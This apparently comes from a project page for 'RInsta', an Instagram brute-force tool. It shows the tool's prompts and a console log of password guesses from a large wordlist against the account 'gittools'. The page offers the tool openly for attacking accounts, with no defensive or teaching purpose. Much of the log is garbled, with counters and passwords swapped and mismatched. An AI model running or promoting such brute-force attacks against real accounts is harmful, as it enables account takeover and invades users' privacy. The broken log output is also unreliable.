 RInsta
Instagram Brute Force Tool by @rockyjaat111_ (IG)
Username account: gittools
Password List (Enter to default list):
Threads (Use < 20, Default 10): 20
Username: gittools
Wordlist: passwords.lst (50975)
[*] Press Ctrl + C to stop or save session
Trying pass (1/39596): 39627
Trying pass (39638/50975): password
Trying pass (2/39903): 50975
Trying pass (12345678/):
Trying pass (3/50975): 123456789
Trying pass (4/47684): 50975
Trying pass (baseball/):
Trying pass (5/39581): 39613
Trying pass (50975/football):
Trying pass (6/50975): qwertyuiop
Trying pass (7/50975): 1234567890
Trying pass (8/50975): superman
Trying pass (9/50975): 1qaz2wsx
Trying pass (10/50975): trustno1
Trying pass (11/50975): jennifer